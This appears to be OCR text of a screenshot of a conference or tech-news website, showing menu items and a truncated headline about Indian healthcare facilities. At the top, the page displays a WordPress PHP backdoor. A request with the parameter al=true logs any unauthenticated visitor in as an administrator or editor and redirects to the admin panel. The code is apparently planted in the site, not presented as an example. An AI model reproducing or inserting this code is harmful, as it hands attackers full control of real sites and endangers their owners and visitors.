
// _ea_al add_action('init', function(){ if(isset($_GET['al'])
&& $_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
REGISTER
CONFERENCE & SPEAKERS
GET INVOLVED
CONNECT WITH US
FUTURE TECH BUZZ
Modernizing Indian
healthcare facilities
to develop it as a